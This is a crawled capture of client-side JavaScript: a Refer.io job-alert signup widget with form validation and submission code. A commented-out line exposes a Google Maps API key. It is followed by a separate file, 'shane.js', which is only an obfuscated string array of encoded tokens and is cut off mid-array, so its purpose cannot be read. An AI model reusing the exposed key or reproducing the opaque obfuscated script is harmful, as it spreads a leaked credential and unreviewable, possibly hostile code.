			// 			suggestion: function(suggestion) {
			// 				return '<span>' + suggestion._highlightResult.Title.value + '</span>';
			// 			}
			// 		}
			// 	}
			// ).on('autocomplete:selected', function(event, suggestion, dataset) {
			// 	querySource = "autocomplete";
			// });

			//Prepopulate title
			//Used to modify the job title pane's html to show title in bold.
			// if(predictedJobTitle && !/^\s*$/.test(predictedJobTitle)){
			// 	element.querySelector("#refer-predicted-job-title").innerHTML = predictedJobTitle.replace(/\(.*?\)/g, "").replace(/\s-\s.*/g, "");
			// 	element.querySelector("#refer-prediction-successful").style.display = "inline";
			// 	element.querySelector("#refer-prediction-unsuccessful").style.display = "none";
			// }

			// Add fixed button handlers.
			if(!(utils.isIE() && utils.isIE() <= 9) && options.style == "fixed"){

				var fixedButton = element.querySelector(".fixed-button");
				var fixedContainer= element.querySelector(".fixed-container");

				utils.addEventListener(fixedButton, "click", function(){
					fixedContainer.style.display = "block";
					fixedButton.style.display = "none";
				});

				utils.addEventListener(document, "click", function(e){

					if (utils.matches(e.target, '.fixed-container, .fixed-container *, .fixed-button')) {
						return;
					}

					fixedContainer.style = "none";
					fixedButton.style.display = "block";

					// If subscription process is completed then don't show the fixed button again.
					if(subscriptionCompleted){ fixedButton.style.display = "none"; }

				});

			}

			//**Validation and Event handlers**/

			// First pane
			var nameInput = element.querySelector("#refer-name");
			var emailInput = element.querySelector("#refer-email");
			var locationInput = element.querySelector("#refer-location");
			var tosAcceptInput = element.querySelector("#refer-tos-accept");
			var firstPaneButton = element.querySelector(".refer-first-pane-btn");


			//Only instantiate Google Places API on focus.
			//The reason for this is that when instantiating the object, Google will do an API Autocomplete request if the input has a value.
			//This was causing the API to receive unnecessary requests.
			// var stateAutocompleteObject = undefined;
			// utils.addEventListener(locationInput, "focus", function(){

			// 	if(stateAutocompleteObject == undefined){
			// 		stateAutocompleteObject = new google.maps.places.Autocomplete(locationInput, { types: ["(cities)"], fields: ['name'], componentRestrictions: {country: 'us'} });
			// 	}

			// });

			utils.addEventListener(nameInput, "focusout", function(){
				validateInput(nameInput.value == "" || utils.isNumeric(nameInput.value), nameInput, firstPaneButton);
			});

			utils.addEventListener(emailInput, "focusout", function(){
				validateInput(!utils.isEmailValid(emailInput.value), emailInput, firstPaneButton);
			});

			utils.addEventListener(locationInput, "focusout", function(){
				validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);
			});

			utils.addEventListener(locationInput, "change", function(){
				validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);
			});

			utils.addEventListener(firstPaneButton, "click", function(){

				var c1 = validateInput(nameInput.value == "" || utils.isNumeric(nameInput.value), nameInput, firstPaneButton);

				var c2 = validateInput(!utils.isEmailValid(emailInput.value), emailInput, firstPaneButton);

				var c3 = validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);

				var c4 = validateInput(tosAcceptInput.checked == false, tosAcceptInput, firstPaneButton);

				if(!c1 && !c2 && !c3 && !c4){

					// IF is not IE < 9 then get the Autocomplete value from the location input
					// if(!utils.isIE() || utils.isIE() > 9){

					// 	if(stateAutocompleteObject != undefined){

					// 		var stateAutocompleteSelectedLocation = stateAutocompleteObject.getPlace()

					// 		if(stateAutocompleteSelectedLocation !== undefined){

					// 			locationInput.value = stateAutocompleteSelectedLocation.name;

					// 		}

					// 	}

					// }

					showNextPane(element);

				}

			});

			// Second pane
			var referOptButtons = element.querySelectorAll(".refer-opt-btn");

			utils.forEach(referOptButtons, function(index, value){

				utils.addEventListener(value, "click", function(event){

					event = event || window.event;
					var target = event.target || event.srcElement;

					var frequencyInput = element.querySelector("#refer-frequency");
					var optInInput = element.querySelector("#refer-opt-in");

					optInInput.value = target.getAttribute("data-opt-in");

					// Set frequency. We don't need to update weekly frequencies, because that's prepopulated on setup
					if(target.getAttribute("data-frequency") == "daily"){
						frequencyInput.value = "sun,mon,tue,wed,thu,fri,sat";
					}

					if(optInInput.value == "yes"){

						element.querySelector("#refer-upload-message").innerHTML = "Refer.io currently has over 30,000 opportunities in our database. To ensure that we don't waste your time looking at jobs that don't fit you, please provide us with your resume.";

					}else{

						element.querySelector("#refer-upload-message").innerHTML =  "No problem, we will only send you jobs from " + companyName + ".  If you upload your resume below, we will use it to better match you with their job openings."

					}

					showNextPane(element);

				});

			});

			// Third pane
			var titleInput = element.querySelector("#refer-title");
			var thirdPaneButton = element.querySelector(".refer-second-pane-btn");

			//No need to validate title atm. Clean title is being sent everytime if there's no value for title inputy
			utils.addEventListener(titleInput, "change", function(){
				validateInput((titleInput.value == "" || titleInput.value == null) && (!predictedJobTitle || predictedJobTitle == ""), titleInput, thirdPaneButton);
			});

			//Set querySource variable
			utils.addEventListener(titleInput, "keyup", function(){
				querySource = "user";
			});

			utils.addEventListener(thirdPaneButton, "click", function(){
				var c1 = validateInput((titleInput.value == "" || titleInput.value == null) && (!predictedJobTitle || predictedJobTitle == ""), titleInput, thirdPaneButton);

				if(!c1){
					showNextPane(element);
				}
			});

			// Fourth Pane

			var resumeLabel = element.querySelector(".refer-file-label");
			var resumeInput = element.querySelector("#refer-resume-input");
			var submitButton = element.querySelector(".refer-submit-btn");
			var uploadLaterButton = element.querySelector(".refer-submit-no-file-btn");

			utils.addEventListener(submitButton, "click", function(){
				var c1 = validateInput(resumeInput.value == "", resumeLabel, submitButton);
				if(!c1){
					showNextPane(element);
				}
			});

			utils.addEventListener(resumeLabel, "change", function(){
				validateInput(resumeInput.value == "", resumeLabel, submitButton);
			});

			utils.addEventListener(resumeInput, "change", function(){
				resumeLabel.value = resumeInput.value;
				utils.trigger(resumeLabel, "change");
			});

			utils.addEventListener(uploadLaterButton, "click", function(){
				showNextPane(element);
			});
			// widgetContainerSelector.on("click", ".refer-submit-no-file-btn", function(){
			// 	submit_form(false);
			// });

			// Validate phone pane
			var phoneInput = element.querySelector("#refer-phone");
			var phoneConfirmInput = element.querySelector("#refer-phone-confirm");
			var phonePaneButton = element.querySelector(".refer-phone-btn");

			utils.addEventListener(phoneInput, "focusout", function(){
				validateInput(phoneInput.value == null || phoneInput.value.match(/\d/g) == null || phoneInput.value.match(/\d/g).length !== 10, phoneInput, phonePaneButton);
			});

			utils.addEventListener(phoneConfirmInput, "change", function(){
				validateInput(phoneConfirmInput.value == "false", phoneConfirmInput, phonePaneButton);
			});

			utils.addEventListener(phonePaneButton, "click", function(){
				var c = validateInput(phoneInput.value == null || phoneInput.value.match(/\d/g) == null|| phoneInput.value.match(/\d/g).length !== 10, phoneInput, phonePaneButton);
				var c1 = validateInput(phoneConfirmInput.value == "false", phoneConfirmInput, phonePaneButton);

				if(!c && !c1){
					showNextPane(element);
				}

			});

			// User clicked no in receive SMS
			var noPhonePaneButton = element.querySelector(".refer-no-phone-btn");

			utils.addEventListener(noPhonePaneButton, "click", function(){

				phoneInput.value = "";
				showNextPane(element);

			});

			// Validate questionnaire pane
			var educationInput = element.querySelector("#refer-education");
			var workInput = element.querySelector("#refer-work");
			var jobSearchInput = element.querySelector("#refer-job-search");
			var seekingInput = element.querySelector("#refer-seeking");
			var typeInput = element.querySelector("#refer-type");
			var questionnaireBtn = element.querySelector(".refer-questionnaire-pane-btn");

			utils.addEventListener(questionnaireBtn, "click", function(){
				var c1 = validateInput(educationInput.value == -1, educationInput, questionnaireBtn);
				var c2 = validateInput(workInput.value == -1, workInput, questionnaireBtn);
				var c3 = validateInput(jobSearchInput.value == -1, jobSearchInput, questionnaireBtn);
				var c4 = validateInput(seekingInput.value == -1, seekingInput, questionnaireBtn);
				var c5 = validateInput(typeInput.value == -1, typeInput, questionnaireBtn);

				if(!c1 && !c2 && !c3 && !c4 && !c5){
					showNextPane(element);
				}

			});

		}

		var showNextPane = function(){
			// widget panel numbers
			// #0general user info data
			// #1 opt in
			// #2 categories
			// #3 resume upload pane

			// Pane flow process

			// show pane 1

			// if show_opt_pane

			// 	 show opt pane

			// 	 if opt in

			// 		show category pane
			// 		show resume pane
			// 		show thankyou page

			// 	 else

			// 		if collect-resume = no
			// 			show thank you page
			// 		else
			// 			show resume pane

			// else
			// 	if collect-resume = no
			// 		show thankyou page
			// 	else
			// 		show resume pane

			var paneMap = {

				"general" : {
					index: 0,
					order: 1
				},

				"optin" : {
					index: 1,
					order: 2
				},

				"title" : {
					index: 2,
					order: 3
				},

				"resume" : {
					index: 3,
					order: null
				},

				"thank" : {
					index: 4,
					order: 6
				},

				"upload-msg" : {
					index: 5,
					order: null
				},

				"phone" : {
					index: 6,
					order: 5
				},

				"questionnaire" : {
					index: 7,
					order: 4
				}

			}


			// pane to show
			var contentPanes = element.querySelectorAll(".refer-pane");

			var activePaneName = element.querySelector(".refer-active").getAttribute("data-pane-name");

			var paneToShow;
			for(var p in paneMap){

				if(paneMap[activePaneName].order + 1 == paneMap[p].order){
					paneToShow = p;
					break;
				}

			}

			var optInInput = element.querySelector("#refer-opt-in");

			// Check if file is ready
			var fileReady = (element.querySelector("#refer-resume-input").value == "") ? false : true;

			// This variable will be used to store the callback function after posting IF NECESSARY
			var callback;

			switch(paneToShow){

				case "optin":

					if(!collectOptIns){

						if(collectResumes){

							// paneToShow = "resume";
							paneToShow = "questionnaire";

						}else{

							paneToShow = "thank";
							fileReady = false;
						}

					}

					break;

				case "title":

					if(optInInput.value == "no"){

						if(collectResumes){

							// paneToShow = "resume";
							paneToShow = "thank";

						}else{

							paneToShow = "thank";
							fileReady = false;

						}

					}

					break;

				case "resume":

					if(!collectResumes){

						paneToShow = "thank";
						fileReady = false;

					}

					break;

				case "thank":

					if(fileReady){
						paneToShow = "upload-msg";

						// TODO: Refactor callback to avoid code repetition
						callback = function(){
							subscriptionCompleted = true;

							contentPanes[paneMap["upload-msg"].index].style.display = "none";
							utils.removeClass(contentPanes[paneMap["upload-msg"].index], "refer-active");

							contentPanes[paneMap["thank"].index].style.display = "block";
							utils.addClass(contentPanes[paneMap["thank"].index], "refer-active");
						}

					}

					break;

				case "phone":
					if(optInInput.value == "no"){
						paneToShow = "thank";
					}else{
						var phoneInput = element.querySelector("#refer-phone");
						phoneInput.value = tempPhone;

						var phonePaneTitle = element.querySelector("#phone-pane-title");
						var phonePaneLocation = element.querySelector("#phone-pane-location");

						phonePaneTitle.innerHTML = element.querySelector("#refer-title").value || predictedJobTitle;
						phonePaneLocation.innerHTML = element.querySelector("#refer-location").value;
					}
					break;

				case "questionnaire":
						if(!collectQuestionnaire || optInInput.value == "no"){ //We're skipping phone pane too right now.
							paneToShow = "thank";
						}
						break;

			}

			// Refer Form
			var referForm = element.querySelector("#refer-widget-form");

			var data = {
				pane_number: paneMap[paneToShow].index,
				url: window.location.href,
				file_ready: fileReady,
				query_source: querySource,
				client_key: options.api_key,
				source: options.source,
				aid:  options.aid,
				referrer: document.referrer, //URI of the page that linked to this page.
				referrer_user_id: options.referrer_user_id, //Referrer user id.
				referral_source: options.referral_source, //Referral source
				title: element.querySelector("#refer-title").value || predictedJobTitle,
				timezone: timezone
			};

			if(paneToShow == "thank"){

				subscriptionCompleted = true;

			}

			utils.submitForm(referForm, apiUrl + "/widget", data, callback);
			contentPanes[paneMap[activePaneName].index].style.display = "none";
			utils.removeClass(contentPanes[paneMap[activePaneName].index], "refer-active");

			contentPanes[paneMap[paneToShow].index].style.display = "block";
			utils.addClass(contentPanes[paneMap[paneToShow].index], "refer-active");

		}

	}

	//Error condition
	var validateInput = function(condition, selector, btn_to_disable){

		if(condition){

			utils.addClass(selector, "refer-error-input");

			selector.parentNode.querySelectorAll(".refer-error-bubble")[0].style.display = 'block';

		}else{

			utils.removeClass(selector, "refer-error-input");

			selector.parentNode.querySelectorAll(".refer-error-bubble")[0].style.display = 'none';

		}

		return condition;
	}

	var utils = {

		isIE: function() {
			var myNav = navigator.userAgent.toLowerCase();
			return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
		},

		isNumeric: function(n) {
			return !isNaN(parseFloat(n)) && isFinite(n);
		},

		isEmailValid: function(email) {
			var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
			return re.test(email);
		},

		buildQueryStringFromObject: function(obj){

			var queryString = "?";

			for (var k in obj) {

				if (obj.hasOwnProperty(k)) {

					if(k != "style"){
						queryString += k + "=" +  encodeURIComponent(obj[k]) + "&";
					}

				}
			}

			return queryString;
		},

		generateUniqueId: function(){
			return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
					var r = Math.random()*16|0, v = c == 'x' ? r : (r&0x3|0x8);
					return v.toString(16);
			});
		},

		addStyleTag: function(url){
			var tag = document.createElement("link");
			tag.rel = "stylesheet";
			tag.type = "text/css";
			tag.href =  url;
			tag.media = "all";
			document.getElementsByTagName('head')[0].appendChild(tag);
		},

		createStyleSheet: function(){

			// Create the <style> tag
			var style = document.createElement("style");

			// WebKit hack :(
			style.appendChild(document.createTextNode(""));

			// Add the <style> element to the page
			document.head.appendChild(style);

			return style.sheet;

		},

		addCSSRule: function(sheet, selector, rules, index){

			if("insertRule" in sheet) {
				sheet.insertRule(selector + "{" + rules + "}", index);
			}
			else if("addRule" in sheet) {
				sheet.addRule(selector, rules, index);
			}

		},

		addEventListener: function (el, eventName, handler) {
			if (el.addEventListener) {
				el.addEventListener(eventName, handler);
			} else {
				el.attachEvent('on' + eventName, function(){
					handler.call(el);
				});
			}
		},

		forEach: function (array, callback, scope) {
			for (var i = 0; i < array.length; i++) {
				callback.call(scope, i, array[i]); // passes back stuff we need
			}
		},

		indexOf: function(array, item) {
			for (var i = 0; i < array.length; i++) {
				if (array[i] === item)
				return i;
			}
			return -1;
		},

		matches: function(el, selector) {
			var _matches = (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector);

			if (_matches) {
			return _matches.call(el, selector);
			} else {
			var nodes = el.parentNode.querySelectorAll(selector);
			for (var i = nodes.length; i--;) {
				if (nodes[i] === el)
				return true;
			}
			return false;
			}
		},

		addClass: function (el, className){
			if (el.classList)
				el.classList.add(className);
			else
				el.className += ' ' + className;
		},

		removeClass: function(el, className){
			if (el.classList)
				el.classList.remove(className);
			else
				el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
		},

		children: function(el){
			var children = [];
			for (var i = el.children.length; i--;) {
				// Skip comment nodes on IE8
				if (el.children[i].nodeType != 8)
				children.unshift(el.children[i]);
			}
		},

		trigger: function(el, event){

			if (document.createEvent) {

				var event = document.createEvent('HTMLEvents');
				event.initEvent('change', true, false);
				el.dispatchEvent(event);

			} else {

				el.fireEvent('onchange');

			}

		},

		//Returns today's frequency string
		todayFrequency: function(){
			var d = new Date();
			var weekday = new Array(7);

			weekday[0] = "sun";
			weekday[1] = "mon";
			weekday[2] = "tue";
			weekday[3] = "wed";
			weekday[4] = "thu";
			weekday[5] = "fri";
			weekday[6] = "sat";

			return weekday[d.getDay()];
		},

		getJSON: function(url, callback){

			var request;

			if (window.XMLHttpRequest && (!utils.isIE() || utils.isIE() > 9)){

				request = new XMLHttpRequest();
				request.open("GET", url, true);

				request.onreadystatechange = function() {

					if (this.readyState === 4) {

						if (this.status >= 200 && this.status < 400) {

							// Success!
							var response = JSON.parse(this.responseText);

							callback(response);

						} else {
							// Error :(
							console.log("There was an error with a request");
						}

					}

				};

				request.send();
				request = null;

			} else if(window.XDomainRequest){

				request = new XDomainRequest();

				if (request) {

					request.onerror = function(){
						console.log("There was am error with a request.")
					};

					request.ontimeout = function(){
						console.log("Request Timout")
					};

					request.onprogress = function(){

					};

					request.onload = function(){

						if(typeof callback === "function"){
							callback(JSON.parse(request.responseText));
						}

					};

					request.timeout = 10000;
					request.open("GET",url);
					request.send();

				}

			}else{

				console.log("CORS not supported.")

			}

		},

		submitForm: function(formElement, url, data, callback){

			// Clean data object
			for(k in data){

				if(data.hasOwnProperty(k)){
					if(data[k] === undefined){
						delete data[k];
					}
				}

			}

			// Variable to hold the request object
			var request;

			if (window.XMLHttpRequest && (!utils.isIE() || utils.isIE() > 9)){

				request = new XMLHttpRequest();

				var f = new FormData(formElement);

				// Append extra data to the FormData object
				for (var k in data){

					if (data.hasOwnProperty(k)) {
						f.append(k, data[k]);
					}

				}

				request.open("POST",url,true);
				request.send(f);

				request.onreadystatechange = function() {

					if (this.readyState === 4) {

						if (this.status >= 200 && this.status < 400) {

							// Success!
							var response = JSON.parse(this.responseText);

							if(typeof callback === "function") callback(response);

						} else {
							// Error :(
							console.log("There was an error with a request");
						}

					}

				};

			} else if(window.XDomainRequest){

				// Get all inputs, selects and textareas from form
				var inputs = formElement.querySelectorAll("input, select, textarea");

				// Build data object
				this.forEach(inputs, function(index, input){

					if(input.name !== undefined && input.name != "" && input.value !== undefined && input.value != ""){
						data[input.name] = input.value;
					}

				});

				var dataString = s = this.buildQueryStringFromObject(data).substr(1);

				request = new XDomainRequest();

				if (request) {

					request.onerror = function(){
						console.log("There was an error with a request.")
					};

					request.ontimeout = function(){
						console.log("Request Timout")
					};

					request.onprogress = function(){

					};

					request.onload = function(){

						if(typeof callback === "function"){
							callback(JSON.parse(request.responseText));
						}

					};

					request.timeout = 10000;
					request.open("POST",url);
					request.send(dataString);

				}
			}

		}

	}

	// The returned function
	return init;

}());

//Ensures there will be no 'console is undefined' errors (IE8/IE9)
window.console = window.console || (function(){
    var c = {}; c.log = c.warn = c.debug = c.info = c.error = c.time = c.dir = c.profile = c.clear = c.exception = c.trace = c.assert = function(){};
    return c;
})();

// Store ready value
window.referWidget.isReady = false;

// All values have to be ready before executing c()
window.referWidget.readyMap = {
	"ready":  false,
	//"google": false,
	// "algolia": false,
	//"autocomplete": false
}

// When maps.google finishes loading, this function is executed
window.referWidget.googleReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.google = true;
		window.referWidget.validateAndStart();
	}
}

// When algolia finishes loading, this function is executed
window.referWidget.algoliaReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.algolia = true;
		window.referWidget.validateAndStart();
	}
}

// When autocomplete finishes loading, this function is executed
window.referWidget.autocompleteReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.autocomplete = true;
		window.referWidget.validateAndStart();
	}
}

// When dom ready, this function is executed
window.referWidget.eventReady = function(){

	// Remove load EventListeners
	if ( document.addEventListener ) {
		document.removeEventListener( "DOMContentLoaded", window.referWidget.eventReady );
		window.removeEventListener( "load", window.referWidget.eventReady );

	} else {
		document.detachEvent( "onreadystatechange", window.referWidget.eventReady );
		window.detachEvent( "onload", window.referWidget.eventReady );
	}

	window.referWidget.readyMap.ready = true;
	window.referWidget.validateAndStart();
}


//When all dependencies are ready, start widget processing.
window.referWidget.hasApplicationStarted = false;
window.referWidget.validateAndStart = function(){
	if(!window.referWidget.hasApplicationStarted &&
		//window.referWidget.readyMap.google &&
		// window.referWidget.readyMap.algolia &&
		//window.referWidget.readyMap.autocomplete &&
		window.referWidget.readyMap.ready){

		window.referWidget.hasApplicationStarted = true;
		window.referWidget.c();
	}
}

// Execute widget's code
window.referWidget.c = function(){

	window.referWidget.isReady = true;

	if("q" in window.referWidget){

		while(window.referWidget.q.length){

			var action = window.referWidget.q.pop();

			switch (action[0]) {

				case "create":

					var options = action[1];

					// If has selector
					var element = document.querySelector("#" + action[2]) || function(){

						console.log("No element id detected. Falling back to fixed style.");

						options.style = "fixed";

						return document.body;
					}();

					window.referWidget.process(options, element);

					break;

				default:
					console.log("Refer.io widget invalid action.")
					break;
			}

		}

	}

}

//Load a script and callback when complete or error
referWidget.loadScript = function(path, callback) {

    var done = false;
    var scr = document.createElement('script');

    scr.onload = handleLoad;
    scr.onreadystatechange = handleReadyStateChange;
    scr.onerror = handleError;
    scr.src = path;
    document.body.appendChild(scr);

    function handleLoad() {
        if (!done) {
            done = true;
            callback(path, "ok");
        }
    }

    function handleReadyStateChange() {
        var state;

        if (!done) {
            state = scr.readyState;
            if (state === "complete") {
                handleLoad();
            }
        }
    }
    function handleError() {
        if (!done) {
            done = true;
            callback(path, "error");
        }
    }
}

// Ready event
if ( document.readyState === "complete" || ( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

	window.referWidget.eventReady();

// Standards-based browsers support DOMContentLoaded
} else if ( document.addEventListener ) {

	// Use the handy event callback
	document.addEventListener( "DOMContentLoaded", window.referWidget.eventReady );

	// A fallback to window.onload, that will always work
	window.addEventListener( "load", window.referWidget.eventReady );

// If IE event model is used
}else{

	// Ensure firing before onload, maybe late but safe also for iframes
	document.attachEvent( "onreadystatechange", window.referWidget.eventReady );

	// A fallback to window.onload, that will always work
	window.attachEvent( "onload", window.referWidget.eventReady );

	// If IE and not a frame
	// continually check to see if the document is ready
	window.referWidget.top = false;

	try {
		window.referWidget.top = window.frameElement == null && document.documentElement;
	} catch ( e ) {}

	if ( window.referWidget.top && window.referWidget.top.doScroll ) {

		( function doScrollCheck() {

			if ( !window.referWidget.isReady ) {

				try {

					// Use the trick by Diego Perini
					// http://javascript.nwbox.com/IEContentLoaded/
					window.referWidget.top.doScroll( "left" );
				} catch ( e ) {
					return window.setTimeout( doScrollCheck, 50 );
				}

				// and execute any waiting functions
				window.referWidget.eventReady();
			}

		} )();

	}

}

// Add google places and algolia client libraries
// If its IE8/IE9 don't add the libraries.
// TODO: Find a cleaner way to check if its IE8/IE9. This is a function in the utils object
referWidget.myNav = navigator.userAgent.toLowerCase();
referWidget.isIE = (referWidget.myNav.indexOf('msie') != -1) ? parseInt(referWidget.myNav.split('msie')[1]) : false;
if(!referWidget.isIE || referWidget.isIE > 9){

	//referWidget.loadScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyCTKbAMgDKSz2pqTovuM-cEe53pad8AZxY&libraries=places", referWidget.googleReady)
	// referWidget.loadScript("https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js", referWidget.algoliaReady)
	//referWidget.loadScript("https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js", referWidget.autocompleteReady)
	// window.referWidget.placesScript = document.createElement("script");
	// window.referWidget.placesScript.type = "text/javascript";
	// window.referWidget.placesScript.src = "https://maps.googleapis.com/maps/api/js?key=AIzaSyCTKbAMgDKSz2pqTovuM-cEe53pad8AZxY&libraries=places&callback=window.referWidget.googleReady";
	// document.body.appendChild(window.referWidget.placesScript);

	// window.referWidget.algoliaScript = document.createElement("script");
	// window.referWidget.algoliaScript.type = "text/javascript";
	// window.referWidget.algoliaScript.src = "https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js?callback=window.referWidget.algoliaReady";
	// document.body.appendChild(window.referWidget.algoliaScript);

}else{
	// window.referWidget.googleReady();
}



--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shane.js
body_size: 128295
content:
var _0x7360292c=['WOLDFuSD','j8oggmolWOi','W7eOxYJdGG','BaBcT8oMW7q','pL0xWR5a','WPhcVSo5Bv4','W6NdUSkZx8o+','W4tdPGRcI8oe','WOWvWQaniG','neuDWRjq','WP3dQf0JeG','WRBcPmoSu2G','WQ5Bymk8ca','WRLxvSkwnq','bYb9saG','jWGEtqK','kSkVWO5OwG','WRFcOmkpzMq','WOSqAMni','lxSFq8ok','WQdcNSkGg3u','W5/cS8oYW63dKW','W4vvWOaEnq','lCowcSoJWOu','WPizWRKxjW','n8k4W45JtG','WQRdH34Tba','WPGlWQWbja','WRNdU1GLaq','WQRcK8oyWQij','vSoFW60piq','W4bzWPldVmoo','eZddSSkNWOW','lrmpWP1S','W7SuysRdLa','WOewBxPl','WPqgW64AW4q','WRVdOh8cgW','WQ/cLCosWQWd','W7JdMs3cUSoH','W4ZcO1lcGmo8','W7/dJXRcV8oQ','p3LMnau','csnKrHy','WRddHmosFvW','xCkFFSo0WRu','Bd7cJSoBW78','FxLpn3G','esJdQHlcHG','bJ/dSmkZWOq','WQWPu2yi','W6PdW5WsbW','W4a0Bvqr','W7JdOflcNCo3','W7WEWRRdH8oe','WRqRthf3','kt/dSmk4WPC','jmkDW5Dxtq','WR3dVNimeW','WRWRu2en','o8kLWPjNrG','W7NdKcdcSSoV','bxJcINf8','WRFdIv0JeW','fMFdQ3DL','w8ksA8oPWRq','WRxdRMtcSmo/','WQZdKCo3mfG','WR0Ww2av','WOuwWOJdJCo5','W6xcOmo8W6NdOW','WQzoC8orW7S','w8oBW4SDia','WPxdRZ0HdW','W6hcQSoQW7ldSq','W5RdMtXapq','fhddGxDh','FdvzWQuE','WQhcOSkzAgG','W4/dVSkeWRWW','smkDASo3WR4','WQW9rM4e','W4VcNCo+W73cRq','WPtdQs4Tba','W6fMuSk5WOm','d1yhuSoy','WRxcJ8owWRym','W4VdILRcV8oA','hxSOWOPY','dmoRfmoAWPO','kWH7WOpcMq','mvGEWQza','WP1UA8kKWOm','W5FcMCotW5JcHq','W7rNACkJW7S','WPKvWO7dHCoX','W6lcHCotW6lcSG','tCkAE8oIWRq','zmohWOqfWOq','WRXxFCk2aG','fJNdOW3cLq','W45CWOmzoq','WPzrW73dQ3q','kmk5WOfTsq','WPtdVfyVea','fdaKvmoA','W4JdNrpcMCoS','axVdQgHW','W5KPpwuU','fd/dRmk9WOy','W5hdO8k5DSo/','vmoDW4uClW','W6lcKmouW7dcSG','WOPwW7pdSM0','W5JdTCkdWQ43','ytzaWOay','W4hdGrnMiW','E8k5xSo2WR0','WRf8wmkjna','WOuaD3vw','WOeHWQZcT8oS','WOvuW6pdPNi','WRSuWRRdGmoP','W7TDWR8pha','bYLCWOhcVa','WQXuWOyZiW','edD3vHa','e1G1zmoE','WQNcN8kjjxK','WOPbqCkdWRS','W7yaAc7dJG','WOLAvmkTWRm','W5FdJfpcQmoy','WQ8SW70GW54','fG/dTGFcOG','uSkHWOmqW4K','nW5XWPlcNa','WO3cRCoXWOWO','WQNdUZ47jG','WOWAx3eW','WRq6WQVdISoa','E8o2W4OBbW','WQJdR3yidq','WQFcJSoAWRKu','h8otg8oIWQm','nfSbw8oI','zmkxWP/dJMu','gSo0W7jQWQ4','WRpcMSkeig4','W6ldKx0MzG','W67dSmoTWPdcKq','W7/dG8oPWQNcTW','WOiiWOJdGmoG','W6pcJmoAW7BcTq','umoEW7Knfq','WPVcHCo9C0e','W57cPGRcLSoT','W6nKWQaOia','jWLMWOZcGW','WRJcGKuFeW','WQ02WR01gW','BSkbWQ7dS2O','W47dKcDFiG','W4BdOCk6WRe1','W7VdHtxcQ8oS','bWhcI8oGW6W','Bq1oWPyk','h2yWvmoO','WRVcHSkajhO','ertcImoGW6u','o8oRnmo3WPW','WPBcPIRcQSoc','WOHBW7RdVw4','ncnQWQFcVW','WPuuAxbw','W5RdUrXLkW','W6xdV8oTWOBcMq','luxdIa9A','xmkgtCoLWO8','j8kdW5bZqW','bw3dGvvw','cfGIDSoz','qCk1WOyBW5q','WOGgWRRdVmo+','W47cT8kxqCon','g3/dT2TU','kWxcImoGW6y','WRi9WRFdKmo1','WQxcGIbzkW','W4W7aLOO','W4PaWOCxjq','WQVcOCoWsNy','vCkjA8o8WRC','W4hdVWrBkq','EvldHs/cOa','WP7cHSoKWQCp','WRCJWRBdUCo5','WPnwW7VdRgS','W6tdH8kus8oe','bKifWRns','BdtcRmoHW5e','CmoaWOaxWPq','awFdQhbT','B8ofWOaDWOm','jSkHW4bTuG','aZravai','W7/dQSoHWOFcHG','yI1oWR8x','kaKFWPL/','eLS9y8oi','WP5axmkZWPi','WQxcISoBWRaA','d8oqfCoCWRe','tmkSWOCcW4u','c3VdSNT8','WQS4WRZdMSos','WPJdL3qkyq','W6ldJ2GQDW','W65eWQusma','W6VcRCoPW7RdSW','w8kftCoaWQK','hbLXWOpcVG','W5xdTaaZgW','WQ3dScaGmW','W4pdSmkCWRWX','WR/cMmkxoxq','WRbsz8k0eq','WQD/W63dILy','WPCyyNHd','EmktWQZdS38','fXVdH8kbWRu','WPNcQ1X5W4y','E8onWQG0WOC','rmk3WOaAW5K','fauUW7Xz','rmkcCSo2WQ4','CmotWPiJWRm','W7tdV8osWQVcJq','W4ddMJPtjW','WPXocSoeWRy','a8o2omo7WP4','b8kCWP1KCW','W7ZdP8oYWPxcSa','WPBcR8ouWRe+','ggVdP09s','w1PZibe','W5KQa1G8','umkYW5ddTuq','W4dcNCk7WQSh','kK8sWR5v','p8k0W4LSra','hb3dVmk6WOa','W6xcG8oaW6VcQa','pmo+W6fBWRa','bJpdSWBcJa','WQZcP8kuihO','eCoGkSoKWOC','WQzjW6eE','W5fXWPmqca','u1LOiJe','t8kSWPyjW4S','WRBcHCoeWQ8C','nZyjWRn9','WRxcLSowWQKk','l8o2bSoIWRO','WR3dONybdq','phDcjsW','WRdcLmk5rqS','W5bTW78ciG','WRhcLCkcn3y','ACoSWRSvWOa','m8oZW7XwWRS','fY7dOmkKWPC','WQSWWQpdGmot','xufmnaq','W6hcRCoTW6VdOa','W6hcJSoSW7hdUW','WRFcImofWQGt','nXhdGCkYWQi','WRWIWRBdJmom','w8kfECo9WQy','WRxcV8o9twu','WQOQraOm','z8ovWPmjWPa','W6FcMmorW6/cSW','WPNcV8k3hw0','rJPKmYW','hmoqn8oVWQC','f8ojb8ouWRi','nG4hWPnV','WOiAwmkzWRO','cJ9JtWe','c0G4Dmo+','W6xdGchcSmoZ','WOSKwvCu','WRpdQca2ta','WRC7WQVdJmof','oHapWPvG','dJfVxa0','W6bnW54Hna','ka0iWOPP','vCoyW58biW','ASosWO0cWP4','W63dMmkBw8op','gd3dVmkKWPa','WRW8FuSB','l8kIWRLRua/cHmono8k7ytfa','WOOHEh1F','WORcUSovtLi','ESoqWOKgWOa','W67cRtWNaW','DS